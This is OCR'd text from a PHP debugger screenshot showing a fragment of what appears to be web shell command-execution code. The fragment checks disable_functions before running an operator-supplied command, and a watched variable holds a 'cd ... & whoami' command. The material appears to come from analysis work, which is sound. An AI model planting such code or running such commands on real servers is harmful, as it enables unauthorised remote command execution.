 15 @ini_set( option: 'max_execution_time', value: 0);
16 $result = array(); $result: array[0]
17 $PadtJn = @ini_get( option: 'disable_functions'); $PadtJn: "" 获取php.ini的不可用函数
18 if (! empty($PadtJn)) {
19 $PadtJn = preg_replace( pattern: '/[, ]+/', replacement: ',', $PadtJn);
20 $PadtJn = explode( separator: ',', $PadtJn);
21 $PadtJn = array_map( callback: 'trim', $PadtJn);
22 } else {
23 $PadtJn = array();
24 }
25 $c = $cmd;
26 if (FALSE !== strpos(strtolower( string: PHP_OS), needle: 'win')) {
main()
ebug: hello.php
Debugger Console Output
hello.php:18, main()
hello.php:104, {main}()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$PadtJn = ""
$cmd = "cd /d "C:\phpstudy_pro\WWW\"&whoami"
$path = "C:/phpstudy_pro/WWW/"
$result = {array[0]}